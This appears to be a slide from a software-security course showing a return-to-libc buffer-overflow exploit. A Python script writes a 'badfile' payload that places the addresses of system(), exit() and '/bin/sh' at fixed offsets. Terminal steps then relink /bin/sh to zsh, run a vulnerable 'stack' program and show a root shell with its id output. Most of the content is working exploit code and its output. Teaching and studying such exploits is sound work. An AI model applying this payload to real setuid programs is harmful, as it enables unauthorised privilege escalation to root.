 buffer
#!/usr/bin/python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
sh_addr = 0xbffffef8 # The address of "/bin/sh"
content[120:124] = (sh_addr).to_bytes(4,byteorder='little')
exit_addr = 0xb7e369d0 # The address of exit()
content[116:120] = (exit_addr).to_bytes(4,byteorder='little')
system_addr = 0xb7e42da0 # The address of system()
content[112:116] = (system_addr).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)
NOTE: These addresses will be
different on your machine!
$ sudo ln -sf /bin/zsh /bin/sh
$ libc_exploit.py
$ ./stack
# ← Got the root shell!
# id
uid=1000(seed) gid=1000(seed) eid=0(root) ...